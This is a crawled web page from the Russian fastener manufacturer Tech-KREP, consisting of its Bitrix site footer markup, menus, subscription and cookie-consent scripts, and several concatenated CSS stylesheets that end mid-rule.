				<i class="fa fa-envelope fa-2x"></i>&nbsp;&nbsp;<span>Подпишитесь на рассылку и будьте в курсе! Акции, скидки, распродажи ждут.</span>
				<form action="" id="subscribe">
					<input type="text" class="text-field-input" name="email" placeholder="Email" value="" />
					<a href="#" class="btn">Подписаться</a><br>
					<span style="color:green;" id="res"></span>
				</form>
			</div>
		</div>
		<script type="text/javascript">
			$(document).ready(function(){

				$('#subscribe .btn').click(function(){
					$('#subscribe').submit();
					return false;
				});

				$('#subscribe').submit(function(){
					var formID = $(this).attr('id');
					var formNm = $('#' + formID);
					$.ajax({
						type: "POST",
						url: "/local/templates/main/components/bitrix/news/news/bitrix/news.detail/.default/send.php",
						data: formNm.serialize(),
						success: function (data) {
							//$('#res').html(data);
							//data=JSON.parse(data);
							$('#res').html('Вы успешно подписались');

						}
					});
					return false;
				});

			});
		</script>          
        <div class="first-line">
            <div class="centered">
                <a href="/" aria-label="Tech-KREP" class="logo"></a>
				<div class="channels">
				<!--noindex-->
					<a class="soc-head" id="dzenl" aria-label="dzen" href="#" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Dzen" target="_blank">
						<img class="fa-dzen" src="/local/templates/main/img/dzen.png" title="" alt="" />
					</a>
					<a class="soc-head" aria-label="youtube" href="https://www.youtube.com/channel/UCzHpu0sQlN2m2y-rhrMYtKg" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Youtube" target="_blank">
						<i id="ysoc" class="fa fa-youtube fa-2x"></i>
					</a>
					<a class="soc-head" aria-label="rutube" href="https://rutube.ru/channel/34972137/" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Rutube" target="_blank">
						<img class="fa-rutube" src="/local/templates/main/img/rutube_ico_.png" title="" alt="" />
					</a>
					<a class="soc-head" aria-label="telegram" href="https://t.me/techkrep" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в Telegram" target="_blank">
						<span id="tsoc" class="fa fa-telegram fa-2x"></span>
					</a>
					<a class="soc-head" aria-label="vkvideo" href="https://vkvideo.ru/@tech_krep" style="text-decoration:none;" rel="nofollow" title="Tech-KREP в ВКВидео" target="_blank">
						<span id="tsoc" class="fa fa-vk fa-2x"></span>
					</a>
				<!--/noindex-->	
				</div>
                <script type="text/javascript">
							$(document).ready(function(){
								$('#dzenl').click(function(){
									window.location.href="https://dzen.ru/tech_krep";
								});
							});
						</script>
                <div class="phones">
                                            <a aria-label="телефон" href="tel:+">
							                        </a>
                                        <a href="tel:+88005552700">8 800 555 27 00</a>                </div>
<!--                <div class="call-and-request">-->
<!--                    <div class="request-call">Заказать звонок</div>-->
<!--                    <div class="send-request">Оставить заявку</div>-->
<!--                </div>-->
            </div>
        </div>
        <div class="second-line">
            <div class="menus-list">
				
    <div class="footer-menu">
                    <div class="links">
                <a href="javascript:void(0);" class="link-parent noHover">Про Tech-Krep</a>
                                    <a href="/pro-tech-krep/istoriya-brenda/"
                       class="link"
                                            >История бренда</a>
                                    <a href="/pro-tech-krep/proekty/"
                       class="link"
                                            >Проекты</a>
                                    <a href="/pro-tech-krep/proizvodstvo/"
                       class="link"
                                            >Производство</a>
                                    <a href="/pro-tech-krep/novosti/"
                       class="link"
                                            >Новости</a>
                                    <a href="/upload/Политика ООО ПТК Тех-КРЕП в области качества.pdf"
                       class="link"
                        target="_blank"                    >Политика в области качества</a>
                                    <a href="/pro-tech-krep/karera/"
                       class="link"
                                            >Карьера</a>
                                    <a href="/pro-tech-krep/vakansii/"
                       class="link"
                                            >Вакансии</a>
                                    <a href="/gde-kupit/gde-kupit-v-tech-krep/"
                       class="link"
                                            >Контакты</a>
                            </div>
            </div>
				<!--<div class="footer-menu">
	   				<div class="links">
		  			<a href="javascript:void(0);" class="link-parent noHover">Про Tech-Krep</a>
		  			<a href="/pro-tech-krep/istoriya-brenda/" class="link">История бренда</a>
		  			<a href="/pro-tech-krep/proekty/" class="link">Проекты</a>
		  			<a href="/pro-tech-krep/proizvodstvo/" class="link">Производство</a>
		  			<a href="/pro-tech-krep/novosti/" class="link active">Новости</a>
		  			<a href="/upload/Политика ООО ПТК Тех-КРЕП в области качества.pdf" class="link">Политика в области качества</a>
		  			<a href="/pro-tech-krep/karera/" class="link">Карьера</a>
		  			<a href="/pro-tech-krep/vakansii/" class="link">Вакансии</a>
		  			<a href="/gde-kupit/gde-kupit-v-tech-krep/" class="link">Контакты</a>
	   				</div>
				</div>-->
                    <div class="footer-sections-list">
        <a href="/catalog/" class="catalog-link">
            Каталог товаров        </a>
                    <a href="/catalog/khimicheskie-ankery/"
                              id="bx_4145281613_162"
                              class="section "
            >Химические анкеры</a>
                    <a href="/catalog/mekhanicheskie-ankery_1/"
                              id="bx_4145281613_791"
                              class="section "
            >Механические анкеры</a>
                    <a href="/catalog/krepleniya-dlya-teploizolyatsii/"
                              id="bx_4145281613_166"
                              class="section "
            >Крепления для теплоизоляции</a>
                    <a href="/catalog/fasadnye-dyubeli/"
                              id="bx_4145281613_113"
                              class="section "
            >Фасадные дюбели</a>
                    <a href="/catalog/dyubeli/"
                              id="bx_4145281613_794"
                              class="section "
            >Дюбели</a>
                    <a href="/catalog/raskhodnye-materialy/"
                              id="bx_4145281613_488"
                              class="section "
            >Расходные материалы</a>
                    <a href="/catalog/tech-krep-pro/"
                              id="bx_4145281613_346"
                              class="section "
            >Серия PRO</a>
                    <a href="/catalog/standart/"
                              id="bx_4145281613_348"
                              class="section "
            >Серия Standard</a>
                    <a href="/catalog/ecoplast/"
                              id="bx_4145281613_347"
                              class="section "
            >Серия EcoPlast</a>
            </div>
                    <div class="footer-sections-list">
        <a href="/gotovye-resheniya/" class="catalog-link">
            Готовые решения        </a>
                    <a href="/gotovye-resheniya/gotovye-resheniya-navesnye-fasady/gotovoe-reshenie-dlya-fasada-nfs/"
               target="_blank"               id="bx_2148846299_320"
                              class="section "
            >Готовые решения &quot;Навесные фасады&quot;</a>
                    <a href="/gotovye-resheniya/mokrye-fasady/fasad-sftk/"
               target="_blank"               id="bx_2148846299_319"
                              class="section "
            >Готовые решения &quot;Мокрые фасады&quot;</a>
                    <a href="/gotovye-resheniya/prochie-resheniya/"
                              id="bx_2148846299_321"
                              class="section "
            >Прочие решения</a>
                    <a href="/gotovye-resheniya/gotovye-resheniya-dlya-proizvoditeley-teploizolyatsii/"
                              id="bx_2148846299_322"
                              class="section "
            >Готовые решения по материалам</a>
                    <a href="/nashi-servisy/kalkulyator-raskhoda-krepezha-dlya-fasadnykh-sistem/"
                              id=""
                              class="section "
            >Калькулятор расхода крепежа для фасадных систем</a>
                    <a href="/nashi-servisy/kalkulyator-raskhoda-khimicheskikh-ankerov/"
                              id=""
                              class="section "
            >Калькулятор расхода химических анкеров</a>
            </div>
								<div class="footer-menu">
                    <div class="links">
                		<a aria-label="где купить" href="javascript:void(0);" class="link-parent noHover">Где купить</a>
                        <!--<a href="/gde-kupit/gde-kupit-v-tech-krep/"
                       class="link">Где купить в Tech-KREP</a>-->
                       <a aria-label="где купить оптом" href="/gde-kupit/gde-kupit-optom/"
                       class="link">Где купить оптом</a>
                     </div>
            	</div>
								<div class="footer-menu">
                    <div class="links">
                <a href="javascript:void(0);" class="link-parent noHover">Для партнеров Tech-KREP</a>
                <a href="/for-partners/sertifikaty-sootvetstviya/" class="link">Сертификаты соответствия</a>
                <a href="/for-partners/tekh-svidetelstva/" class="link">Технические свидетельства</a>
                <a href="/for-partners/otkaznye-pisma/" class="link">Отказные письма</a>
                <a href="/for-partners/svidetelstva/" class="link">Свидетельства на товарный знак</a>
                <a href="/for-partners/rabota-s-reklamatsiyami/" class="link">Возврат, обмен товаров</a>
                <a href="/upload/catalog.pdf" class="link" target="_blank">Каталог pdf</a>
				<a href="/upload/catalog_PRO.pdf" class="link" target="_blank">Каталог PRO pdf</a>
                            </div>
            </div>
            </div>
            <div class="politika">
                <a href="/politika-konfidentsialnosti/" target="_blank">Политика конфиденциальности</a>            </div>
        </div>
    </div>
</footer>
<div id="toTop">
    <div class="figure"><div></div><div></div><div></div></div>
    <div class="icon"></div>
</div>

<div id="cookie_note">
    <p>Этот сайт использует файлы cookies и сервисы сбора технических данных посетителей 
(данные об IP-адресе, местоположении и др.) для обеспечения работоспособности и улучшения качества 
обслуживания. Продолжая использовать наш сайт, вы автоматически соглашаетесь с использованием данных 
технологий. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
файлов cookie, <a href="/politika-konfidentsialnosti/" target="_blank" title="_blank">нажмите здесь</a>.</p>
    <button class="button cookie_accept btn">Cогласен</button>
</div>

<script type="text/javascript">
function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
			setCookie('cookies_policy', 'true', 30);
			cookieNote.classList.remove('show');
        });
    }

    checkCookies();
</script>

</body>
</html>                    </div>
    </div>
    <!--        -->        
        
    <!--    -->    <div class="main-loader"><div class="loader-wrap">
       <div class="sk-fading-circle">
        <div class="sk-circle sk-circle-1"></div>
        <div class="sk-circle sk-circle-2"></div>
        <div class="sk-circle sk-circle-3"></div>
        <div class="sk-circle sk-circle-4"></div>
        <div class="sk-circle sk-circle-5"></div>
        <div class="sk-circle sk-circle-6"></div>
        <div class="sk-circle sk-circle-7"></div>
        <div class="sk-circle sk-circle-8"></div>
        <div class="sk-circle sk-circle-9"></div>
        <div class="sk-circle sk-circle-10"></div>
        <div class="sk-circle sk-circle-11"></div>
        <div class="sk-circle sk-circle-12"></div>
      </div>
    </div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/news.list/svidetelstva/style.css?17491346867673
body_size: 1214
content:
.certificates {
  width: 1620px;
  margin: 0 auto;
  margin-bottom: 90px; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .certificates {
      width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .certificates {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .certificates {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .certificates {
      width: 440px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .certificates {
      margin-bottom: 75px; } }
  @media screen and (max-width: 1023px) {
    .certificates {
      margin-bottom: 65px; } }
  .certificates .list {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -moz-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: flex-start; }
    @media screen and (max-width: 799px) {
      .certificates .list {
        justify-content: center; } }
    .certificates .list .block {
      min-width: 390px;
      max-width: 390px;
      height: 652px;
      margin: 0 20px 60px 0;
      position: relative;
      text-decoration: none; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .certificates .list .block {
          min-width: 296px;
          max-width: 296px;
          height: 500px;
          margin-right: 18px; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .certificates .list .block {
          min-width: 320px;
          max-width: 320px;
          height: 550px;
          margin-right: 20px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .certificates .list .block {
          min-width: 369px;
          max-width: 369px;
          height: 610px;
          margin-right: 20px; } }
      @media screen and (max-width: 799px) {
        .certificates .list .block {
          min-width: 369px;
          max-width: 369px;
          height: auto;
          margin-right: 0; } }
      @media screen and (min-width: 1280px) {
        .certificates .list .block:nth-child(4n+4) {
          margin-right: 0; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .certificates .list .block:nth-child(3n+3) {
          margin-right: 0; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .certificates .list .block:nth-child(2n+2) {
          margin-right: 0; } }
      .certificates .list .block .image-wrap {
        width: 100%;
        height: 553px;
        position: relative;
        background: #ebebeb; }
        .certificates .list .block .image-wrap:hover:not(.noHover):before, .certificates .list .block .image-wrap:hover:not(.noHover) .plus {
          opacity: 1; }
        .certificates .list .block .image-wrap:before, .certificates .list .block .image-wrap .plus {
          transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease; }
        .certificates .list .block .image-wrap:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          z-index: 1;
          background: rgba(0, 0, 0, 0.2);
          opacity: 0; }
        .certificates .list .block .image-wrap .plus {
          position: absolute;
          width: 106px;
          height: 106px;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          border: 7px solid #da291c;
          -webkit-border-radius: 106px;
          -moz-border-radius: 106px;
          -ms-border-radius: 106px;
          border-radius: 106px;
          position: absolute;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          opacity: 0;
          z-index: 2; }
          @media screen and (max-width: 1799px) {
            .certificates .list .block .image-wrap .plus {
              width: 80px;
              height: 80px;
              -webkit-border-radius: 80px;
              -moz-border-radius: 80px;
              -ms-border-radius: 80px;
              border-radius: 80px; } }
          .certificates .list .block .image-wrap .plus:before, .certificates .list .block .image-wrap .plus:after {
            content: '';
            position: absolute;
            background: white;
            left: 50%;
            top: 50%;
            -webkit-border-radius: 7px;
            -moz-border-radius: 7px;
            -ms-border-radius: 7px;
            border-radius: 7px; }
          .certificates .list .block .image-wrap .plus:before {
            width: 43.4px;
            height: 6.5px;
            margin-top: -3.25px;
            margin-left: -21.7px; }
            @media screen and (max-width: 1799px) {
              .certificates .list .block .image-wrap .plus:before {
                width: 33px;
                height: 5.5px;
                margin-top: -2.75px;
                margin-left: -16.5px; } }
          .certificates .list .block .image-wrap .plus:after {
            width: 6.5px;
            height: 43.4px;
            margin-left: -3.25px;
            margin-top: -21.7px; }
            @media screen and (max-width: 1799px) {
              .certificates .list .block .image-wrap .plus:after {
                width: 5.5px;
                height: 33px;
                margin-left: -2.75px;
                margin-top: -16.5px; } }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .certificates .list .block .image-wrap {
            height: 420px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .certificates .list .block .image-wrap {
            height: 453px; } }
        @media screen and (max-width: 1023px) {
          .certificates .list .block .image-wrap {
            height: 523px; } }
        .certificates .list .block .image-wrap .img {
          position: absolute;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          width: 100%;
          display: block;
          height: 100%;
          mix-blend-mode: darken;
          background-size: cover !important; }
      .certificates .list .block .name {
        text-align: center;
        color: black;
        font-size: 16px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        line-height: 22px;
        text-transform: none;
        margin-top: 30px;
        text-decoration: none;
        max-height: 67px;
        overflow: hidden; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .certificates .list .block .name {
            margin-top: 16px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .certificates .list .block .name {
            font-size: 14px;
            margin-top: 17px; } }
  .certificates .bx-pagination {
    margin-top: 0; }
    @media screen and (max-width: 1023px) {
      .certificates .bx-pagination {
        text-align: center; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/system.pagenavigation/main/style.css?17491346863407
body_size: 779
content:
.bx-pagination {
  margin-top: 40px;
  height: auto;
  position: relative;
  text-align: right; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .bx-pagination {
      margin-right: 10px;
      margin-top: 50px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .bx-pagination {
      margin: 60px 30px 0 0; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .bx-pagination {
      margin: 5px 0 0 18px;
      text-align: left; } }
  @media screen and (max-width: 799px) {
    .bx-pagination {
      margin-top: 20px;
      text-align: center; } }
  .bx-pagination ul {
    padding: 0;
    margin: 0;
    list-style: none;
    white-space: nowrap; }
    .bx-pagination ul li {
      display: inline-block;
      vertical-align: top;
      white-space: normal;
      padding: 0;
      width: 44px;
      height: 44px;
      line-height: 44px;
      text-align: center;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      position: relative;
      z-index: 1;
      margin-right: 8px;
      background: white; }
      .bx-pagination ul li:last-child {
        margin-right: 0; }
      .bx-pagination ul li:nth-last-child(2) {
        margin-right: -10px; }
        @media screen and (max-width: 1799px) {
          .bx-pagination ul li:nth-last-child(2) {
            margin-right: 0; } }
        .bx-pagination ul li:nth-last-child(2).bx-active {
          margin-right: 0; }
      .bx-pagination ul li span, .bx-pagination ul li a {
        display: block;
        width: 100%;
        height: 100%;
        color: black;
        font-size: 18px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-decoration: none; }
      .bx-pagination ul li:hover:not(.noHover):not(.noActive):not(.dots), .bx-pagination ul li.bx-active {
        background: #da291c; }
        .bx-pagination ul li:hover:not(.noHover):not(.noActive):not(.dots) span, .bx-pagination ul li:hover:not(.noHover):not(.noActive):not(.dots) a, .bx-pagination ul li.bx-active span, .bx-pagination ul li.bx-active a {
          color: white; }
      .bx-pagination ul li.bx-pag-prev, .bx-pagination ul li.bx-pag-next {
        display: none; }
        .bx-pagination ul li.bx-pag-prev.noActive, .bx-pagination ul li.bx-pag-next.noActive {
          cursor: default;
          border: 1px solid #1d1d1b;
          opacity: .2; }
      .bx-pagination ul li.bx-pag-prev {
        background: url("img/arrow-left-pagenavigation.png") center no-repeat; }
      .bx-pagination ul li.bx-pag-next {
        background: url("img/arrow-right-pagenavigation.png") center no-repeat; }
      .bx-pagination ul li.bx-pag-all {
        margin-right: 30px; }
    .bx-pagination ul .dots {
      width: 20px;
      height: 44px;
      font-size: 0;
      vertical-align: top;
      white-space: normal;
      text-align: center;
      color: black;
      font-size: 21px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-decoration: none;
      border: 0; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/search.form/header_search/style.css?17674323293743
body_size: 885
content:
.header-search {
  min-width: 473px;
  max-width: 473px;
  height: 54px;
  margin: 0 auto; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .header-search {
      min-width: 213px;
      max-width: 473px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .header-search {
      min-width: 193px;
      max-width: 193px; }
	.search form input{
		width:320px !important;
	}
	.search form input.icon{
		right:-260px !important;
	} }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .header-search {
      min-width: 264px;
      max-width: 264px; } 
	.search form input{
		width:273px !important;
	}
	.search form input.icon{
		right:-120px !important;
	}}
  @media screen and (max-width: 799px) {
    .header-search {
     max-width:270px !important;
	min-width:270px !important; } 
	.search form input{
		width:270px !important;
	}
	.search form input.icon{
		right:-110px !important;
	}}

.search {
  cursor: pointer;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  height: 100%; }
  .search.focus form input[name="q"], .search:focus form input[name="q"] {
    border: 1px solid #cecece;
    background: white; }
  .search form {
    width: 100%;
    height: 100%;
    line-height: normal;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    position: relative;
    z-index: 1; }
    .search form input {
      display: inline-block;
      vertical-align: middle;
      white-space: normal; }
    .search form input[name="q"] {
      width: 100%;
      height: 100%;
      color: black;
      font-size: 16px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      background: #ebebeb;
      transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      padding: 0 40px 0 20px;
      border: 1px solid #ebebeb;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      .search form input[name="q"]::-webkit-input-placeholder {
        color: black; }
      .search form input[name="q"]::-moz-placeholder {
        color: black; }
      .search form input[name="q"]:-moz-placeholder {
        color: black; }
      .search form input[name="q"]:-ms-input-placeholder {
        color: black; }
      @media screen and (max-width: 1799px) {
        .search form input[name="q"] {
          font-size: 14px;
		  width:473px; } }
      .search form input[name="q"]:-webkit-autofill, .search form input[name="q"]:-webkit-autofill:hover, .search form input[name="q"]:-webkit-autofill:focus, .search form input[name="q"]:-webkit-autofill:active {
        -webkit-text-fill-color: white !important;
        -webkit-box-shadow: 0 0 0 1000px black inset;
        transition: background-color 5000s ease-in-out 0s; }
    .search form input.icon {
      position: absolute;
      right: 15px;
      top: 50%;
      margin-top: -13px;
      width: 26px;
      height: 26px;
      background: url("../../../../img/search-icon-header-min.png") center no-repeat;
      border: 0;
      cursor: pointer;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/custom.css?1749134686549
body_size: 450
content:
.smartfilter .sections .section > label:hover .name{
    color: #da291c;
}
.smartfilter .sections .section .subsections label:hover .name{
    color: #da291c;
}
ul.chek-marker > li:before{
	content: "" !important;
    text-indent: 0px !important;
}
ul.red > li:before{
	content: "" !important;
    text-indent: 0px !important;
}

@media screen and (max-width: 1023px) {
    .side-menu_subsection,
    .side-menu ul li:hover .side-menu_subsection {
        display: none;
    }
}

.products-block.plate .list .product .name-wrap {
    height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/style.css?175334477727660
body_size: 3107
content:
@media screen and (min-width: 1280px) {
  .left-sections-wrap {
    height: 100%;
    display: block !important; } }
@media screen and (max-width: 1279px) {
  .left-sections-wrap {
    display: none; }
    .left-sections-wrap.hide .left-sections-list:before {
      transition: all 1.5s ease;
      -o-transition: all 1.5s ease;
      -moz-transition: all 1.5s ease;
      -webkit-transition: all 1.5s ease;
      opacity: 0; }
    .left-sections-wrap.hide .left-sections-list .section > a {
      display: none; }
    .left-sections-wrap.hide .left-sections-list .right-sections .section > a {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex; } }

.left-sections-list {
  position: relative;
  width: 1620px;
  margin: 0 auto; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .left-sections-list {
      width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .left-sections-list {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .left-sections-list {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .left-sections-list {
      width: 440px; } }
  @media screen and (min-width: 1280px) {
    .left-sections-list {
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: flex-start;
      align-items: center;
      padding: 0 0 0 12px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; } }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .left-sections-list {
      padding: 0; } }
  @media screen and (max-width: 1279px) {
    .left-sections-list {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      justify-content: flex-start;
      align-items: center;
      padding: 25px 0 0 0;
      height: auto; }
      .left-sections-list:before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 300%;
        height: 100%;
        background: rgba(235, 235, 235, 0.98);
        z-index: 0;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
      .left-sections-list .back {
        position: absolute;
        width: 60px;
        height: 18px;
        background: url("../../../../img/menu-back.png") center no-repeat;
        cursor: pointer;
        left: 0;
        top: 20px;
        display: none;
        z-index: 3; } }
  .left-sections-list a {
    text-decoration: none;
    /*display: block;*/
   /* -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;*/ }
  .left-sections-list .section-image {
    width: 390px;
    height: 200px;
    position: absolute;
    right: 0;
    top: 105px;
    opacity: 1;
    display: none;
    background-position: center !important;
    background-repeat: no-repeat !important;
    z-index: 2; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .left-sections-list .section-image {
        width: 281px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .left-sections-list .section-image {
        width: 210px;
        height: 180px;
        top: 50px; } }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section-image {
        background-size: contain !important; } }
    @media screen and (max-width: 1023px) {
      .left-sections-list .section-image {
        display: none !important; } }
    .left-sections-list .section-image .active-name {
      width: 100%;
      left: 0;
      margin-top: 235px;
      text-align: center;
      color: black;
      font-size: 18px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      letter-spacing: .9px;
      line-height: 25px; }
      @media screen and (max-width: 1799px) and (min-width: 1024px) {
        .left-sections-list .section-image .active-name {
          font-size: 16px;
          letter-spacing: .8px;
          text-align: left; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .left-sections-list .section-image .active-name {
          margin-top: 250px; } }
  .left-sections-list .section {
    height: 100%; }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section {
        min-width: 50%;
        max-width: 50%;
        height: 44px !important;
        margin-bottom: 25px; } }
    @media screen and (max-width: 799px) {
      .left-sections-list .section {
        min-width: 85%;
        max-width: 85%;
        margin-bottom: 21px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .left-sections-list .section:nth-child(2n+2) .name-level-1 {
        padding: 0 0 0 150px !important; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .left-sections-list .section:nth-child(2n+2) .name-level-1 {
        padding: 0 0 0 85px !important; } }
    @media screen and (max-width: 1279px) and (min-width: 800px) {
      .left-sections-list .section:nth-child(2n+2) .name-level-1:before {
        left: 0;
        right: auto; } }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section.more {
        display: none !important; } }
    @media screen and (max-width: 1279px) {
      .left-sections-list .section.more a span {
        background: url("../../../../img/link-arrow-black.png") right center no-repeat; } }
    .left-sections-list .section.more:hover .right-sections {
      display: block; }
    .left-sections-list .section .name-level-1 {
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: center;
      align-items: center;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      color: white;
      font-size: 15px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      text-align: center;
      padding: 0 35px;
      margin-left: -4px;
      position: relative;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-1 {
          background: transparent;
          -webkit-transform: skewX(-22deg);
          -moz-transform: skewX(-22deg);
          -ms-transform: skewX(-22deg);
          -o-transform: skewX(-22deg);
          transform: skewX(-22deg); } }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .left-sections-list .section .name-level-1 {
          padding: 0 18px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1 {
          color: black;
          text-transform: uppercase;
          text-align: left;
          justify-content: flex-start;
          margin-left: 0; }
          .left-sections-list .section .name-level-1:before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 300%;
            height: 100%;
            background: #ad2221;
            z-index: 0;
            opacity: 0;
            -webkit-transform: skewX(-30deg);
            -moz-transform: skewX(-30deg);
            -ms-transform: skewX(-30deg);
            -o-transform: skewX(-30deg);
            transform: skewX(-30deg);
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
